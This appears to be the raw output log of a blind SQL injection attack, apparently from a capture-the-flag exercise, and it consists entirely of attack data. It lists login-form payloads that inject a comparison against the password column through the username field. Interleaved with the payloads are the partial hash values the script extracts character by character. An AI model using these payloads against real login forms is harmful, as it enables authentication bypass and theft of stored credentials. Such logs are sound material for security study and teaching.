 {'username': "1'||passwd<'9989035e268342af1f40f26aad3366'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad3367'=id#", 'passwd': ''}
9989035e268342af1f40f26aad3366
{'username': "1'||passwd<'9989035e268342af1f40f26aad33660'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad33661'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad33662'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad33663'=id#", 'passwd': ''}
9989035e268342af1f40f26aad33662
{'username': "1'||passwd<'9989035e268342af1f40f26aad336620'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad336621'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad336622'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad336623'=id#", 'passwd': ''}
{'username': "1'||passwd<'9989035e268342af1f40f26aad336624'=id#", 'passwd': ''}
9989035e268342af1f40f26aad336623
{'username': "1'||passwd<'9989035e268342af1f40f26aad3366230'=id#", 'passwd': ''}
9989035e268342af1f40f26aad336623